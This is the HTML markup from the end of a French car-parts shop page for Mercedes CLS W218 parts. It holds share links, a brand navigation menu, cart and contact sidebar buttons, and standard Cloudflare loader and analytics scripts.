				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17&text=CLASSE+CLS+W218+%2815-17%29" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17&text=CLASSE+CLS+W218+%2815-17%29" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F2641-classe-cls-w218-15-17" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.piecesdix.com/" class="mo_ma_level_0" title="Accueil"><i class="fto-th-list-1"></i>SÉLECTIONNEZ VOTRE VÉHICULE </a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/125-accessoires" title="ACCESSOIRES" class="mo_ma_level_1 mo_sub_a">ACCESSOIRES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1148-ampoules" title="AMPOULES" class="mo_ma_level_1 mo_sub_a">AMPOULES</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2761-clignotants" title="CLIGNOTANTS" class="mo_ma_level_1 mo_sub_a">CLIGNOTANTS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2762-tapis" title="TAPIS" class="mo_ma_level_1 mo_sub_a">TAPIS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.piecesdix.com/2774-retroviseurs" title="RÉTROVISEURS" class="mo_ma_level_1 mo_sub_a">RÉTROVISEURS</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Regardé récemment</h3>
    	<a href="javascript:;" class="close_right_side" title="Fermer"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
					<div class="viewed_products_no_products">
				aucun produit
			</div>
			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Basculer la colonne gauche"><i class="fto-columns"></i><span class="icon_text">Colonne gauche</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Voir mon panier d'achat">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Panier</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+330189716040" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Appel">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Appel</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.piecesdix.com/face_tudo/btnwasf.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Retour en haut"><i class="fto-up-open-2"></i><span class="icon_text">Haut</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.piecesdix.com/connexion" class="go" title="Se connecter">Se connecter</a> 
	</div>
	
        <script src="https://www.piecesdix.com/themes/panda/assets/cache/bottom-bbddfa4096.js" defer type="4c9ea18ec0d0588d0f8edfc2-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4c9ea18ec0d0588d0f8edfc2-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03bef59d5f251b',t:'MTc2ODc5ODU5MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a0c4efc0dce4e9f90d1b79ec337106c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>